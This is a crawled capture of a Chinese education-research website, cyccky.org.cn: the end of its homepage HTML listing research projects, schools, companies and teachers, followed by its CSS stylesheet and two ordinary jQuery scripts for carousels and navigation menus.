                                                        <li><span>2024-06-07</span><a href="/article/1933.html" title="《乒乓球启蒙教练员孵化实践研究》">《乒乓球启蒙教练员孵化实践研究》</a></li>
                                                        <li><span>2022-01-17</span><a href="/article/818.html" title="《功能性体能训练对青少年舞龙运动员专项素质的影响》">《功能性体能训练对青少年舞龙运动员专项素质的影响》</a></li>
                                                        <li><span>2021-12-29</span><a href="/article/388.html" title="《中小学戏曲教育的实践路径研究 》">《中小学戏曲教育的实践路径研究 》</a></li>
                                                        <li><span>2021-12-09</span><a href="/article/376.html" title="《呼伦贝尔地区高校体育与社区体育一体化研究》">《呼伦贝尔地区高校体育与社区体育一体化研究》</a></li>
                                                        <li><span>2021-12-09</span><a href="/article/375.html" title="《“互联网＋教育”背景下高校体育教师专业发展方向与路径探究》课题立项">《“互联网＋教育”背景下高校体育教师专业发展方向与路径探究》课题立项</a></li>
                                                        <li><span>2021-12-09</span><a href="/article/374.html" title="《大学美育课程思政教学体系建设与实践研究》课题立项">《大学美育课程思政教学体系建设与实践研究》课题立项</a></li>
                                     	
                        </ul>
					</div>
                </div>
            </div>
			<div class="flor7">
            	<div class="sub"><span><a href="/kymx.html">更多&gt;&gt;</a></span><h2 class="font15">科研名校</h2></div>
                <div class="mingshilist boxbor">
                	<div id="colee_left" style="overflow:hidden;width:945px;">
                      <table cellpadding="0" cellspacing="0" border="0">
                        <tr>
                          <td id="colee_left1" valign="top" align="center"><table cellpadding="2" cellspacing="0" border="0">
                                <tr align="center">
							  		                                    <td class="proli"><a href="/article/173.html" class="prolia"><img src="/public/uploads/thumb/20210603/ea0989ee0e9be0524a47b0cd8b4589b9.jpg" width="180" height="130" title="郑州市惠济区实验小学"></a><p><a href="/article/173.html">郑州市惠济区实验小学</a></p></td>
                                                                        <td class="proli"><a href="/article/82.html" class="prolia"><img src="/public/uploads/thumb/20210630/5e0ff77e5aafb0ab7316fb6bae56ca10.jpg" width="180" height="130" title="原阳县原兴街道南街中心小学"></a><p><a href="/article/82.html">原阳县原兴街道南街中心小学</a></p></td>
                                                                        <td class="proli"><a href="/article/81.html" class="prolia"><img src="/public/uploads/thumb/20210630/83c3fdee943b64fbb6e5ab7035d95206.jpg" width="180" height="130" title="内蒙古鄂尔多斯市杭锦旗实验小学"></a><p><a href="/article/81.html">内蒙古鄂尔多斯市杭锦旗实验小学</a></p></td>
                                                                        <td class="proli"><a href="/article/76.html" class="prolia"><img src="/public/uploads/thumb/20210630/f571b2014d456f0ad7774388941095e9.jpg" width="180" height="130" title="通辽市工业职业学校"></a><p><a href="/article/76.html">通辽市工业职业学校</a></p></td>
                                                                        <td class="proli"><a href="/article/45.html" class="prolia"><img src="/public/uploads/thumb/20210804/c20bce3dde3133da9eb01c013da0a623.jpg" width="180" height="130" title="武宣县实验小学教育集团"></a><p><a href="/article/45.html">武宣县实验小学教育集团</a></p></td>
                                                                        <td class="proli"><a href="/article/44.html" class="prolia"><img src="/public/uploads/thumb/20201104/50f31e22edc3bcd73cd23987444f6cd5.jpg" width="180" height="130" title="宿州市砀城第一小学"></a><p><a href="/article/44.html">宿州市砀城第一小学</a></p></td>
                                                                    </tr>
                            </table></td>
                          <td id="colee_left2" valign="top"></td>
                        </tr>
                      </table>
                   </div>
                   <script>
					//使用div时，请保证colee_left2与colee_left1是在同一行上.
					var speed=30//速度数值越大速度越慢
					var colee_left2=document.getElementById("colee_left2");
					var colee_left1=document.getElementById("colee_left1");
					var colee_left=document.getElementById("colee_left");
					colee_left2.innerHTML=colee_left1.innerHTML
					function Marquee3(){
					if(colee_left2.offsetWidth-colee_left.scrollLeft<=0)//offsetWidth 是对象的可见宽度
					colee_left.scrollLeft-=colee_left1.offsetWidth//scrollWidth 是对象的实际内容的宽，不包边线宽度
					else{
					colee_left.scrollLeft++
					}
					}
					var MyMar3=setInterval(Marquee3,speed)
					colee_left.onmouseover=function() { clearInterval(MyMar3)}
					colee_left.onmouseout=function() { MyMar3=setInterval(Marquee3,speed)}
					</script>
                </div>
            </div> 
			<div class="flor7">
            	<div class="sub"><span><a href="/kyqy.html">更多&gt;&gt;</a></span><h2 class="font15">科研企业</h2></div>
                <div class="mingshilist boxbor">
                	<div id="colee_left_" style="overflow:hidden;width:945px;">
                      <table cellpadding="0" cellspacing="0" border="0">
                        <tr>
                          <td id="colee_left_1" valign="top" align="center"><table cellpadding="2" cellspacing="0" border="0">
                              <tr align="center">
							  	                                      <td class="proli"><a href="/article/202.html" class="prolia"><img src="/public/uploads/thumb/20211118/f995fb56881f84731142f902bf5c63b5.jpg" width="180" height="130" title="合肥科之芯智能技术有限公司"></a><p><a href="/article/202.html">合肥科之芯智能技术有限公司</a></p></td>
                                                                        <td class="proli"><a href="/article/201.html" class="prolia"><img src="/public/uploads/thumb/20211116/274c96563c2997482e0ce23dae45774f.jpg" width="180" height="130" title="康致远（北京）健康管理有限公司"></a><p><a href="/article/201.html">康致远（北京）健康管理有限公司</a></p></td>
                                                                        <td class="proli"><a href="/article/155.html" class="prolia"><img src="/public/uploads/thumb/20201222/0aa77e189c9a96cf9ebde36ecb069d0e.jpg" width="180" height="130" title="河南食育科学研究院"></a><p><a href="/article/155.html">河南食育科学研究院</a></p></td>
                                                                        <td class="proli"><a href="/article/65.html" class="prolia"><img src="/public/uploads/thumb/20201127/8fbe3b219dfd6c573734309f7fb10877.jpg" width="180" height="130" title="江苏千方科技体育发展有限公司"></a><p><a href="/article/65.html">江苏千方科技体育发展有限公司</a></p></td>
                                                                        <td class="proli"><a href="/article/55.html" class="prolia"><img src="/public/uploads/thumb/20211116/0ea92eb2737d580acc5ab8dfd8a7c92d.jpg" width="180" height="130" title="北京大学体育科学研究所"></a><p><a href="/article/55.html">北京大学体育科学研究所</a></p></td>
                                                                        <td class="proli"><a href="/article/54.html" class="prolia"><img src="/public/uploads/thumb/20201113/401c80b2cf1b3af385fac4bbb027e489.jpg" width="180" height="130" title="中国教育培训机构排名 2019中国教育企业百强榜"></a><p><a href="/article/54.html">中国教育培训机构排名 2019中国教育企业百强榜</a></p></td>
                                                                  </tr>
                            </table></td>
                          <td id="colee_left_2" valign="top"></td>
                        </tr>
                      </table>
                   </div>
                   <script>
					//使用div时，请保证colee_left_2与colee_left_1是在同一行上.
					var speed2=30//速度数值越大速度越慢
					var colee_left_2=document.getElementById("colee_left_2");
					var colee_left_1=document.getElementById("colee_left_1");
					var colee_left_=document.getElementById("colee_left_");
					colee_left_2.innerHTML=colee_left_1.innerHTML
					function Marquee32(){
					if(colee_left_2.offsetWidth-colee_left_.scrollLeft<=0)//offsetWidth 是对象的可见宽度
					colee_left_.scrollLeft-=colee_left_1.offsetWidth//scrollWidth 是对象的实际内容的宽，不包边线宽度
					else{
					colee_left_.scrollLeft++
					}
					}
					var MyMar32=setInterval(Marquee32,speed2)
					colee_left_.onmouseover=function() { clearInterval(MyMar32)}
					colee_left_.onmouseout=function() { MyMar32=setInterval(Marquee32,speed2)}
					</script>
                </div>
            </div> 
            <div class="flor7">
                <div class="sub"><span><a href="/kyms.html">更多&gt;&gt;</a></span><h2 class="font15">科研名师</h2></div>
                <div class="mingshilist boxbor">
                    <div id="colee_left_0" style="overflow:hidden;width:945px;">
                      <table cellpadding="0" cellspacing="0" border="0">
                        <tr>
                          <td id="colee_left_1_0" valign="top" align="center"><table cellpadding="2" cellspacing="0" border="0">
                              <tr align="center">
                                                                        <td class="proli"><a href="/article/200.html" class="prolia"><img src="/public/uploads/thumb/20211115/d31d12b604b2431687d13fa15bb3e81e.jpg" width="180" height="130" title="叶民亿——贯穿"以生为本"的教学理念"></a><p><a href="/article/200.html">叶民亿——贯穿"以生为本"的教学理念</a></p></td>
                                                                        <td class="proli"><a href="/article/199.html" class="prolia"><img src="/public/uploads/thumb/20211115/5d5e2f476300ae24fb593a642af4ad9b.jpg" width="180" height="130" title="李佳林——潜心教研  不断成长"></a><p><a href="/article/199.html">李佳林——潜心教研  不断成长</a></p></td>
                                                                        <td class="proli"><a href="/article/198.html" class="prolia"><img src="/public/uploads/thumb/20211115/b8d6cb6db213bec039cc2ed357e46433.jpg" width="180" height="130" title=" 李爱霞——体育教学能手"></a><p><a href="/article/198.html"> 李爱霞——体育教学能手</a></p></td>
                                                                        <td class="proli"><a href="/article/197.html" class="prolia"><img src="/public/uploads/thumb/20211115/067d0c9e7cc8d45f4138bf3430a90342.jpg" width="180" height="130" title="何灿——体育教学能手"></a><p><a href="/article/197.html">何灿——体育教学能手</a></p></td>
                                                                        <td class="proli"><a href="/article/90.html" class="prolia"><img src="/public/uploads/thumb/20211111/2d77df4dbec7af8f75e6f6ce8c30092e.jpg" width="180" height="130" title="穆健鹰：小球大爱心"></a><p><a href="/article/90.html">穆健鹰：小球大爱心</a></p></td>
                                                                        <td class="proli"><a href="/article/89.html" class="prolia"><img src="/public/uploads/thumb/20211111/62ea9df220acd7149fcc217f5d345db3.jpg" width="180" height="130" title="赵美娟：特殊教育的最美老师"></a><p><a href="/article/89.html">赵美娟：特殊教育的最美老师</a></p></td>
                                                                     
                              </tr>
                            </table></td>
                          <td id="colee_left_2_0" valign="top"></td>
                        </tr>
                      </table>
                   </div>
                   <script>
                    //使用div时，请保证colee_left_2与colee_left_1是在同一行上.
                    var speed20=30//速度数值越大速度越慢
                    var colee_left_2_0=document.getElementById("colee_left_2_0");
                    var colee_left_1_0=document.getElementById("colee_left_1_0");
                    var colee_left_0=document.getElementById("colee_left_0");
                    colee_left_2_0.innerHTML=colee_left_1_0.innerHTML
                    function Marquee320(){
                    if(colee_left_2_0.offsetWidth-colee_left_0.scrollLeft<=0)//offsetWidth 是对象的可见宽度
                    colee_left_0.scrollLeft-=colee_left_1_0.offsetWidth//scrollWidth 是对象的实际内容的宽，不包边线宽度
                    else{
                    colee_left_0.scrollLeft++
                    }
                    }
                    var MyMar320=setInterval(Marquee320,speed20)
                    colee_left_0.onmouseover=function() { clearInterval(MyMar320)}
                    colee_left_0.onmouseout=function() { MyMar320=setInterval(Marquee320,speed20)}
                    </script>
                </div>
            </div> 
            <div class="flor6">
                                <a href="https://www.baidu.com/" target="_blank">百度</a> |   
                                <a href="http://www.cycc.org.cn" target="_blank">中国关工委健体中心</a> |   
                                <a href="http://www.nies.net.cn/" target="_blank">中国教育科学研究院</a> |   
                                <a href="http://www.moe.gov.cn/" target="_blank">中华人民共和国教育部</a> |   
                                <a href="http://www.cse.edu.cn/" target="_blank">中国教育学会</a> |   
                            </div>
        </div>
    </div>
</div>

<div class="foot widths">
	<div class="footlink">		
		<a href="/">网站首页</a></li>
					<a href="/about.html">关于我们</a>
						<a href="/kcjs.html">课题管理</a>
						<a href="/jyzx.html">教育资讯</a>
						<a href="/jycg.html">教研成果</a>
						<a href="/zlhz.html">战略合作</a>
						<a href="/mxmq.html">科研百强</a>
						<a href="/xxgs.html">信息公示</a>
						<a href="/lxwm.html">联系我们</a>
					
    </div>
	
    <div class="foottext">
    	<p>版权所有 &copy; 蕴动（北京）教育科技有限公司 备案号：<a href="https://beian.miit.gov.cn">京ICP备2020039434号-1</a></p> 
    </div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://cyccky.org.cn/template/default/css/style.css
body_size: 3806
content:
@charset "utf-8";
body{ font-family:"宋体"; color:#4a4a4a; background:url(../img/body.jpg); line-height:24px;}
body, ul, li, h1, h2, h3, h4, h5, h6, form, dl, dt, dd { font-size:12px;font-weight: normal;margin: 0;padding: 0;}
dl,dt,dd,ul,li{ list-style:none;}
li{list-style-type: none;text-align: justify;}
*{ margin:0; padding:0;}
a{ text-decoration:none; font-size:12px;color:#4a4a4a;}
a:hover{ text-decoration:none;color:#2660ad;}
img{ border:0;}
.clear{ clear:both;height:0px;font-size:1px; line-height:0px; padding:0px;margin-bottom:0px; clear:both;}
.widths{ width:1000px; margin:0px auto;}
.fl{ float:left;}
.fr{ float:right;}
.con,.footbox{ min-width:1000px;}
.font15{ font-size:15px; font-family:"微软雅黑";}
/*头部*/
.top{ height:196px; width:100%; background:url(../img/top.jpg) repeat-x;}
.tip{ height:28px; line-height:28px;}
.tip_l{ padding-left:10px;}
.tip_r{ padding-right:10px;}
.logo img{  margin-left:0; height: 126px}
.nav{ height:41px; line-height:41px;position:relative;z-index:9;}
/*
.nav li{ float:left; background:url(../img/navline.jpg) no-repeat left center;}
.nav li:first-child{ background:none;}
.nav li a{ display:block; padding:0px 17px; font-size:14px; font-weight:bold; color:#fff;}
#nav .mainlevel ul{width:155px; background:#fff;padding-bottom:5px;display:none; position:absolute; z-index:999999;}
#nav .mainlevel li{width:155px; z-index:999999; position:relative; text-align:center; padding:0px; overflow:hidden;height:24px; line-height:24px; margin-top:5px;}
#nav .mainlevel li a{z-index:999999; position:relative;overflow:hidden;color:#2660ad;background:none; font-size:12px; font-weight:normal; }
#nav .mainlevel li:hover{ background:#2660ad;}
#nav .mainlevel li:hover a{ color:#ffffff;}
#nav .mainlevel li a:hover{color:#ffffff;z-index:999999; position:relative; overflow:hidden;}*/

.menu{  height:41px; background:url(../img/menu_bg.png) no-repeat center top;}
.menu ul li{float:left; text-align:center; font:bold 14px/41px; text-align:center; background:url(../img/navline.jpg) no-repeat right center;position:relative; z-index:3;}
.menu ul li a{ display:block; padding:0px 17px; font-size:14px; font-weight:bold; color:#fff; }
.menuson{ position:absolute; top:41px; height:0px; overflow:hidden; width:500px;}
.menulist{ float:left; width:128px; padding:10px 0 0 2px;height:175px; background:url(../img/menu_bg04.png) no-repeat;}
.menulist ol li{ float:left; width:128px; height:130px; background:none;}
.menulist ol li a{ display:block; height:24px; margin:0; padding-left:21px; background:url(../img/menu_bg05.jpg) no-repeat 0 bottom; margin-bottom:3px; font-weight:normal; font-size:12px; line-height:24px; color:#5c5a5a; text-align:left;}
.menulist ol li a:hover{background:url(../img/menu_bg05.jpg) no-repeat 0 bottom; color:#de001f}
.menupic{ float:right; width:172px; height:169px; padding:16px 0 0 0 ; background:url(../img/menu_bg04.png) no-repeat right top;}
.menule{left:-2px; background:#ffffff; width:302px;}
.menuri{right:-2px;}
.menulistri{ float:right; width:290px; padding:10px 2px 0 0;height:125px; background:url(../img/menu_bg06.png) no-repeat right top;}
.menulistri ol li a{ padding-left:10px; padding-right:0; float:left; width:130px;}
.menupicri{ float:right;background:url(../img/menu_bg06.png) no-repeat left top;}
.menulistri ol li{ float:left; width:280px; height:120px; background:none;}

/*主体*/
.wrap,.con,.conbox{ display:block; overflow:hidden; _zoom:1;}
.wrap{ background:url(../img/main.jpg) repeat-x;}
.con{margin-top:11px; background:#ffffff;}
.notice{ background:url(../img/notice_c.jpg) repeat-x; height:36px; line-height:36px;}
.not_l{ background:url(../img/notice_l.jpg) no-repeat top left;height:36px; width:645px; padding-left:15px;}
.notice_tit{color:#2660ad; width:70px; float:left; }
.notice_text{ width:570px;height:36px; overflow:hidden;}
#gdtw{width:570px;height:36px;}
#gdtw ul{padding:5px}
#gdtw ul li{list-style-image: none;list-style-type: none;float:left;margin:0 15px 0 0;}
#gdtw ul li img{width:114px;height:110px;padding:2px;border:1px solid #ccc;}
.not_r{ background:url(../img/notice_r.jpg) no-repeat top right;height:36px; width:315px; color:#2660ad; padding-left:25px;}
.not_r span{ float:left; width:60px;}
.not_r form{ width:255px; float:left; height:19px; margin-top:6px;}
/*主体 第一部分*/
.conbox{ width:980px; margin:0px auto;}
.flor1{ height:247px; margin:15px 0px;}
/*主体 第一部分 立项公示*/
.gongshi{ width:200px;}
.sub{ background:url(../img/sub_c.jpg) repeat-x; height:28px; line-height:28px;}
.sub span{ float:right; background:url(../img/sub_r.jpg) no-repeat right top; padding-right:10px; height:28px;}
.sub span a{ color:#2660ad;}
.sub span a:hover,.sub2 span a:hover,.sub3tit span a:hover,.sub4tit span a:hover{ text-decoration:underline;}
.sub h2{ background:url(../img/sub_l.jpg) no-repeat left top; padding-left:32px; color:#2660ad;}
.boxbor{ border:1px solid #b7a58d;}
.gslist{ padding-top:5px; height:212px; overflow:hidden;}
.gslist .fotF{width:185px; height:205px;margin:0 auto;overflow:hidden;}
.fotF ul{width:185px; margin-top:24px;height:auto !important;min-height:120px;height:120px;overflow:hidden;_overflow:visible;}
.fotF ul li{ width:170px;line-height:30px; background:url(../img/icon.jpg) no-repeat 7px center; padding-left:24px;}
/*主体 第一部分 banner*/
.banner{ width:540px; height:247px; margin:0px 20px;}
.showpage{width:540px; margin:0 auto; text-align:center;}
.showpage .flashbox{ width:540px; height:247px; float:left; position:relative; }
.flashbox .focusNew_out{width:540px; height:247px; position:relative; z-index:2}
.flashbox .focusNew_out .f_out_txt{ text-align:left; height:31px; display:block; position:absolute; bottom:0; left:0; background:url(../img/bj_zoom.png) repeat-x;line-height:31px; padding:0 0px 0 0px; overflow:hidden; width:540px;}
.flashbox .focusNew_out .f_out_txt a{color:#fff; padding-left:8px;}
.flashbox .f_tabs{height:22px; padding-right:8px; padding-top:9px; position:absolute; bottom:0px; right:0px;z-index:100;}
.flashbox .f_tabs span{ width:16px; height:16px;line-height:16px;  background-color:#ffffff; float: left; margin-left:4px; text-align:center; color:#333333;  cursor:pointer; position:relative;}
.flashbox .f_tabs span.hover{ height:16px; width:16px; line-height:16px;background-color:#2660ad; color:#ffffff; margin-top:0; cursor:pointer}
/*主体 第一部分 查询*/
.chaxun{ width:200px;}
.chaxun a{ display:block; float:left;}
.mb5{ margin-bottom:5px;}
/*主体 第二部分*/
.flor2{ height:310px; overflow:hidden;}
.aboutbox{ width:310px;}
.sub2{ height:40px; line-height:40px; background:url(../img/subline.jpg) no-repeat bottom left;}
.sub2 span{ float:right;}
.sub2 span a{ color:#45170a;}
.sub2 h2{ background:url(../img/subicon.jpg) no-repeat 5px center; padding-left:25px; color:#2660ad;}
.aboutlist{ padding:15px 3px 0px;}
.aboutlist img{ background:#f8f3ed; padding:3px; border:1px solid #dac8bc; margin-bottom:10px;}
.ml25{ margin-left:25px;}
.mr25{ margin-right:25px;}
.mt5{ margin-top:5px;}
.mb20{ margin-bottom:20px;}
/*主体 第三部分*/
/*.flor3{ height:263px;}*/
.newsbox{ width:316px;}
.newslist{ padding:8px 10px 5px;}
.boxT{ background:url(../img/conC_2.jpg) repeat-x left bottom; height:95px;}
.boxT dt{ float:left; width:105px; height:89px; padding-top:3px;}
.boxT dt img{border: 1px solid #dddddd;padding: 1px;}
.boxT dd{ float:left;width:182px; height:84px; overflow:hidden;}
.boxT dd span {color: #2660ad;width:180px;display: inline-block;font-weight: bold;height: 18px;text-overflow: ellipsis;white-space: nowrap; overflow: hidden;}
.boxT dd p {color: #4a4a4a;line-height: 20px;}
.boxT dd p a:link, .boxT dd p a:visited {color: #8bb3e9;}
.boxF{ height:120px; overflow:hidden; padding-top:8px;}
.boxF li{background:url(../img/icon.jpg) no-repeat 5px center; padding-left:18px; width:275px; overflow:hidden;text-overflow: ellipsis;white-space: nowrap;
}
.ml16{ margin-left:16px;}
.mr16{ margin-right:16px;}
/*主体 第四部分*/
.flor4{ height:120px; margin:20px 0px;}
.mo{ width:316px; height:120px;}
.mo1{ background:url(../img/xinkecheng.jpg); }
.mo1box{padding-top:38px; padding-left:88px;}
.mo2{ background:url(../img/xinkechengxuexi.jpg);}
.mo3{ background:url(../img/danqingshaonian.jpg);}
.mo a{ background:url(../img/bicon.gif) no-repeat left center; padding-left:8px; margin-left:15px;}
.mo3box{padding-top:38px; padding-left:83px;}
/*主体 第五部分*/
/*.flor5{ height:205px;}*/

.flor5_l{ width:648px;}
.sub3{ background:url(../img/redsub1.jpg) no-repeat; height:32px; line-height:32px;}
.sub3 span{ float:right;}
.sub3 span img{ margin-right:8px; margin-top:6px;}
.flor5_r{ width:316px;}
.sub3tit{ float:left; width:590px;}
.sub3tit span{ float:right;color:#ffffff; font-family:"微软雅黑";}
.sub3tit span a{ color:#ffffff; font-size:12px; font-family:"微软雅黑"; padding:0px 3px;}
.sub3tit h2{ color:#333333; padding-left:30px;}
.flor5_llist{ height:166px; border:1px solid #b7a58d; border-top:none; padding-top:8px; padding-left:16px;}
.flor5_llist_pic{ padding-top:10px;}
.flor5_llist_ul{ width:380px; margin-left:20px;}
.flor5_llist_ul li{ line-height:30px; background:url(../img/icon2.jpg) no-repeat left center; padding-left:20px; width:360px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;} 
.flor5_llist_ul li span{float:right;}
.sub4{ background:url(../img/redsub2.jpg) no-repeat; height:32px; line-height:32px;}
.sub4 span{ float:right;height:32px;}
.sub4 span img{ margin-right:8px; margin-top:6px;}
.sub4tit{ float:left; width:260px;}
.sub4tit span{ float:right;color:#ffffff; font-family:"微软雅黑"; height:32px;}
.sub4tit span a{ color:#ffffff; font-size:12px; font-family:"微软雅黑"; padding:0px 3px;}
.sub4tit h2{ color:#333333; padding-left:30px;}

.flor5_rlist_ul{ width:298px;height:166px; border:1px solid #b7a58d; border-top:none; padding-top:8px; padding-left:16px;}
.flor5_rlist_ul li{ line-height:30px; background:url(../img/icon2.jpg) no-repeat left center; padding-left:20px; width:260px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
/*主体 第六部分 友情链接*/
.flor6{ background:url(../img/link.jpg); height:37px; line-height:37px; margin:20px 0px; padding-left:110px;}
/*foot*/
.foot{ display:block; overflow:hidden; _zoom:1;text-align:center; background:#ffffff;}
.footlink{ background:url(../img/footlink.jpg) repeat-x; height:32px; line-height:32px; color:#ffffff; margin-top:20px;}
.footlink a{padding:0px 18px;color:#ffffff;}
.footlink a:hover{ text-decoration:underline;}
.foottext{ line-height:28px; padding:15px 0px 20px;}
/*内页*/
.left,.right{ display:block; overflow:hidden; _zoom:1; margin-top:15px;}
/*内页 左侧*/
.left{ width:200px;}
.leftlist{ margin-bottom:15px; padding:5px 0px;}
.leftlist li{width:170px;line-height:30px; background:url(../img/icon.jpg) no-repeat 13px center; padding-left:32px;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
.leftlist li.cur a{ color:#2660ad;}

.leftmulu{margin-bottom:15px; padding:5px 10px;} 



/*内页 右侧*/
.right{ width:760px; background:#fbfbfb;border: 1px solid #ededed;}
.subr{ height:40px; line-height:40px; padding:0px 5px;background:url(../img/subline.jpg) repeat-x bottom left;}
.subr span{ float:right;}
.subr span a{ color:#45170a;}
.subr h2{ background:url(../img/subicon.jpg) no-repeat 5px center; padding-left:25px; color:#2660ad;}

.right_box,.right_about,.right_news,.right_news ul,.right_kaiti,.right_lixiang,.right_mulu,.right_jieti{ display:block; overflow:hidden; _zoom:1;}
.right_about,.right_news,.right_kaiti,.right_lixiang,.right_mulu,.right_jieti{ min-height:500px;}
.right_about{ line-height:26px; padding:15px 20px;}
.right_about img{ max-width:100%}
.right_about p{ margin-bottom:5px;}

.right_news{padding:15px;}
.right_news li,.leftnews li{ line-height:32px; background:url(../img/icon2.jpg) no-repeat left center; padding-left:23px;}
.right_news span{ float:right;}
.right_news .cur{ margin-bottom:20px;}

.xq_bt {background: url(../img/conC_2.jpg) repeat-x left bottom;height: 77px;text-align: center;width: 720px; margin:10px 0px 20px;}
.xq_bt h1 {font-family: "微软雅黑";font-size: 24px;font-weight: normal;height: 45px;}
.xq_bt em {color: #bf0a0a;font-style: normal;}

.right_kaiti{ padding-top:15px; padding-left:30px;}
.app h1 .xh {float: right; margin-right: 8px;margin-top: 11px;}
.app .app_con {background: #fff;height: 300px;padding-left: 21px;padding-top: 22px;width: 479px;}
.app_con .app1 {height: 155px;padding-left: 79px; padding-top: 20px; width: 400px;}
.app1 dl {height: 32px; width: 400px; margin-bottom:10px;}
.app1 dl dt {color: #2e2e2e;float: left; height: 30px; line-height: 30px; margin-left: 6px;width: 65px;
text-align: right;}
.app1 dl dd {float: left;height: 30px;}
.app1 dl dd input {border: 1px solid #91999b;height:24px;line-height: 24px;text-indent:5px; float:left; margin-right:10px;}
.btn {display: inline-block; cursor:pointer; background:#2660ad; color:#ffffff; width:60px; height:24px; border:none;}



.right_lixiang{padding-top:25px; padding-left:30px; line-height:36px;}
.right_lixiang .input{border: 1px solid #91999b;height:24px;line-height: 24px; text-indent:5px;}

.right_mulu{line-height:26px; padding:20px 20px 0px;}
.right_mulu td{ padding-left:15px;}
.right_mulu td a{ background:url(../img/cha.png) no-repeat right center;  padding-right:20px;}

.right_jieti{line-height:26px; padding:20px; font-size:14px;}
.right_jieti h1 {font-family: "微软雅黑";font-size: 24px;font-weight: normal;height: 45px; text-align:center;}
.right_jieti h2 {font-family: "微软雅黑";font-size:16px;}
.right_jieti td{ line-height:20px;}
.right_jieti td{ padding:10px 15px;}
.jieti_tit{ font-size:14px;color:#2660ad;font-family: "微软雅黑"; line-height:26px;}
.right_jieti2{ font-size:14px;color:#15c;font-family: "微软雅黑"; line-height:26px;}
/*翻页*/
DIV.fanye { clear:both;margin:20px 0px 30px 0px;*margin: 25px 0px 35px 0px; display:block; overflow:hidden; _zoom:1; height:23px; line-height:23px;text-align: center;width: 100%;}
DIV.fanye A {background: #e6e6e6;color: #333;margin-right: 8px;padding:8px 10px;text-decoration: none;}
DIV.fanye A:hover {background:#2660ad;color: #fff;margin-right: 8px;}
DIV.fanye A:active {background:#2660ad;color: #fff;margin-right: 8px;}
DIV.fanye SPAN.current {background:#2660ad;color: #fff;font-weight: bold;margin-right: 8px;padding:8px 10px;}
DIV.fanye SPAN.disabled {color: #333;margin-right: 8px;padding:8px 10px;}
/*结题查询结果*/
.boxtexts{ height:130px; overflow:hidden;}
.boxtext{ height:auto;}
.boxbtn{ cursor:pointer; color:#15c;}
.boxtexts2{ height:130px; overflow:hidden;}
.boxtext2{ height:auto;}

/*名师名教*/
.flor6,.flor5,.flor7,.mingshilist,.flor3{ display:block; overflow:hidden; _zoom:1;}
.flor7{ margin-top:20px;}
.mingshilist{ padding:20px 15px 10px;}
.mingshilist a{ display:block;}
.mingshilist img{ border:1px solid #e0e0e0; padding:3px; }
.mingshilist img:hover,.blk_18 .pl img:hover{ border-color:#2660ad;}
.mingshilist .proli{padding-right:20px;}
.mingshilist .proli:hover a{color:#2660ad;}
.mingshilist .prolia{ background:url(../img/shadow.png) no-repeat bottom center; height:138px; }
.mingshilist p{ line-height:28px;}

.right_mingshi{ padding:20px 15px;}
.right_mingshi li{ float:left; text-align:center; margin:0px 12px 10px;}
.right_mingshi a{ display:block;}
.right_mingshi img{ border:1px solid #e0e0e0; padding:3px; }
.right_mingshi img:hover{ border-color:#2660ad;}
.right_mingshi .prolia{ height:165px; }
.right_mingshi p{ line-height:28px;}

--- FILE ---
content_type: application/javascript
request_url: http://cyccky.org.cn/template/default/js/bigpicroll.js
body_size: 828
content:

/**通用焦点大小图切换构建函数**/
/*
 * 
 * 需要自行设定类/feature_list/feature_tabs/feature_tab/feature_out
 * */
var FeatureList = function(fobj,options) {
  function feature_slide(nr) {
    if (typeof nr == "undefined") {
      nr = visible_idx + 1;
      nr = nr >= total_items ? 0 : nr;
    }

    tabs.removeClass(onclass).addClass(offclass).filter(":eq(" + nr + ")").removeClass(offclass).addClass(onclass);
    output.stop(true, true).filter(":visible").hide();
	    output.filter(":eq(" + nr + ")").fadeIn("slow",function() {
	    visible_idx = nr; 
    });
  }

  fobj = (typeof(fobj) == 'string')?$(fobj):fobj;
  fobj = $(fobj).eq(0);
  if(!fobj || fobj.size() == 0) return;

  //轮询间隔，默认2S
  var options      = options || {};
  var visible_idx  = options.startidx || 0;
  var onclass = options.onclass || "current";
  var offclass = options.offclass || "";
  var speed = options.speed || 10000;
  options.pause_on_act = options.pause_on_act || "click";
  options.interval  = options.interval  || 50000;

  var tabs = fobj.find(".f_tabs .f_tab");
  var output = fobj.find(".f_out");
  var total_items = tabs.length;
 
  //初始设定
  output.hide().eq( visible_idx ).fadeIn("slow");
  tabs.eq( visible_idx ).addClass(onclass);

  if (options.interval > 0) {
    var timer = setInterval(function () {
      feature_slide();
    }, options.interval);
    output.mouseenter(function() {clearInterval( timer );}).mouseleave(function() {clearInterval( timer );timer = setInterval(function () {feature_slide();}, options.interval);});
    if (options.pause_on_act == "mouseover") {
        tabs.mouseenter(function() {
        clearInterval( timer );
        
        var idx = tabs.index($(this));
        feature_slide(idx);
      }).mouseleave(function() {
        clearInterval( timer );
        timer = setInterval(function () {
          feature_slide();
        }, options.interval);
      });
    } else {
        tabs.click(function() {
        clearInterval( timer );
        var idx = tabs.index($(this));
        feature_slide(idx);
      });
    }
  }
}



--- FILE ---
content_type: application/javascript
request_url: http://cyccky.org.cn/template/default/js/nav.js
body_size: 1164
content:
$(function(){	

	//导航

	$(".menu li:has(div)").hover(function(){

		$(this).children("a").addClass("hover");

		$(this).children(".menuson").stop().animate({"height":"185px"},300);	

	},function(){

		$(this).children("a").removeClass("hover");

		$(this).children(".menuson").stop().animate({"height":"0"},200);	

	})

	//友情链接

	$(".fot-link dt").click(function(){

		if($(".fot-link dd").css("display") == "block"){

			$(".fot-link dd").stop().slideUp(300);

		}else{

			$(".fot-link dd").stop().slideDown(300);	

		};	

	});

	//官方微信

	$(".weix").hover(function(){

		$(this).children("img").show();	

	},function(){

		$(this).children("img").hide();	

	})

	

	//首页

		//收缩

	$(".index-box-btn").click(function(){

		if($(this).parent().css("height")=="93px"){

			$(".index-box1").animate({"height":"16px","top":"29px"},300);

			$(".index-box-btn").animate({"opacity":"1"},300);

			$(".index-main").animate({"height":"56px"},300);

			

		}else{

    	  $(".index-box1").animate({"height":"93px","top":"0"},300);

		  $(".index-box-btn").animate({"opacity":"0"},300);

		  $(".index-main").animate({"height":"93px"},300);

  		}

	});

		//股票切换

	var $div_li =$(".stocktab li");

	    $div_li.click(function(){

			$(this).addClass("selected")           

				   .siblings().removeClass("selected");  

            var index =  $div_li.index(this); 

			$("div.stockbox > div")   

					.eq(index).show()  

					.siblings().hide(); 

		}).hover(function(){

			$(this).addClass("hover");

		},function(){

